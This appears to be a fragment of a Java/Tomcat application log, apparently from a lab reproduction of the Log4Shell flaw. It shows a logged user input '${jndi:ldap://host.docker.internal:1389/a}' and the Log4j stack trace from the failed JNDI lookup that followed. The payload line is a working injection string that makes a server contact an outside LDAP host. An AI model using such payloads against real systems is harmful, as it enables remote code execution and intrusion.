 at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1726)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.base/java.lang.Thread.run(Unknown Source)
2025-05-24 11:45:49.062  INFO 1 --- [nio-8080-exec-1] c.s.LogController                        : ${jndi:ldap://host.docker.internal:1389/a}
2025-05-24 11:52:10.667  INFO 1 --- [nio-8080-exec-2] c.s.LogController                        : User input:
2025-05-24 11:52:10,673 http-nio-8080-exec-2 WARN Error looking up JNDI resource [ldap://host.docker.internal:1389/a]. javax.naming.NamingException: LDAP connecti
on has been closed
at java.naming/com.sun.jndi.ldap.LdapRequest.getReplyBer(Unknown Source)
at java.naming/com.sun.jndi.ldap.Connection.readReply(Unknown Source)
at java.naming/com.sun.jndi.ldap.LdapClient.ldapBind(Unknown Source)
at java.naming/com.sun.jndi.ldap.LdapClient.authenticate(Unknown Source)
at java.naming/com.sun.jndi.ldap.LdapCtx.connect(Unknown Source)
at java.naming/com.sun.jndi.ldap.LdapCtx.<init>(Unknown Source)
at java.naming/com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(Unknown Source)
at java.naming/com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(Unknown Source)
at java.naming/com.sun.jndi.toolkit.url.GenericURLContext.lookup(Unknown Source)
at java.naming/com.sun.jndi.url.ldap.ldapURLContext.lookup(Unknown Source)
at java.naming/javax.naming.InitialContext.lookup(Unknown Source)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)